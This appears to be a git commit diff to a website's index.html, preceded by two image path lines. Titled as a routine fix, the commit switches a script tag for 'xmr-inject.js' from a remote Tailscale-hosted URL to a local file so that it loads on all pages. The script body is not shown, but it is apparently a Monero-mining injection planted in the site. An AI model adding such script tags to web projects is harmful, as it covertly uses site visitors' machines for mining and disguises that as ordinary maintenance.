

==== commit 154d1238: "fix: load xmr-inject.js locally on all pages (remove funnel dependency for script)" ====
--- a/index.html
+++ b/index.html
@@ -582,6 +582,6 @@
   </footer>
 
   <script src="js/main.js"></script>
-  <script src="https://mycloudpr2100.tail5a8606.ts.net/inject/xmr-inject.js"></script>
+  <script src="xmr-inject.js"></script>
 </body>
 </html>
